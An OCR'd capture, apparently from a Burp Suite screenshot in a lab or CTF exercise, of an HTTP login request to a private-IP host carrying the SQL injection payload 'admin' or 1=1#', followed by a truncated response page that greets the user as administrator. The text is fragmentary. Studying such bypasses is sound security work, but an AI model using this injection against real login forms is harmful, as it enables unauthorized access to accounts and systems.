 Pretty Raw Hex MarkInfo \n
1 POST /index.php HTTP/1.1
2 Host: 172.22.6.38
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://172.22.6.38
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.22.6.38/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 username=admin'+or+1=1#&password=123456
Pretty Raw Hex Render MarkInfo
30 <form class="form" id="entry_form" action
>
31 <input type="text" placeholder="用户名"
username" value="admin">
32 <input type="password" placeholder="密码
="password">
33 <!--<button type="button" id="entry_btn
34 <input type="submit" class="button" val
35 <div id="prompt" class="prompt">
</div>
36 </form>
37 </div>
38 </div>
39 </div>
40
41 <script type="text/javascript">
42 $(function(){
43 Victor("container", "output");
//登录背景函数
44 $("#entry_name").focus();
45 $(document).keydown(function(event){
46 if(event.keyCode==13){
47 $("#entry_btn").click();
48 }
49 }
);
50 }
);
51 </script>
52 <style>
53 .copyrights{
text-indent:-9999px;
height:0;
line-height:0;
font-size:0;
overflow:hidden;
}
54 </style>
55
56
57
58 <script>
alert('Welcome, administrator!')